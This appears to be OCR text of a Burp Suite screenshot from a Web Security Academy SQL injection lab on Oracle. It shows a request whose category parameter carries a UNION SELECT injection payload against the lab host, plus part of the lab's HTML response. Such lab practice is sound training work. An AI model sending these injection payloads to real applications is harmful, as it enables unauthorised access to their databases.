 Send
Cancel
Explore request in Burp AT
Target: https://0ab300a203a7bebe80
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' UNION
select 'a', 'a' from DUAL-- HTTP/2
2 Host:
0ab300a203a7bebe80ca35c600180011.web-security-academy.net
3 Cookie: session=zt4mXs5tSWpqoi0aFjYKjBZU11JE1PQI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab300a203a7bebe80ca35c600180011.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9561
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection attack, listing the database contents on
Oracle
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
Search
0 highlights
Done